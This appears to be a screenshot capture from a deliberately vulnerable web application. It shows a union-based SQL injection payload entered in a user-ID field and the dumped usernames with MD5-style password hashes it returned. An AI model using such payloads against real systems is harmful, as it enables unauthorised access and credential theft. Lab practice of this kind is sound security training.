 User ID:
Submit
ID: %' union select user, password from users#
First name: admin
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
ID: %' union select user, password from users#
First name: gordonb
Surname: e99a18c428cb38d5f260853678922e03
ID: %' union select user, password from users#
First name: 1337
Surname: 8d3533d75ae2c3966d7e0d4fcc69216b
ID: %' union select user, password from users#
First name: pablo
Surname: 0d107d09f5bbe40cade3de5c71e9e9b7
ID: %' union select user, password from users#
First name: smithy
Surname: 5f4dcc3b5aa765d61d8327deb882cf99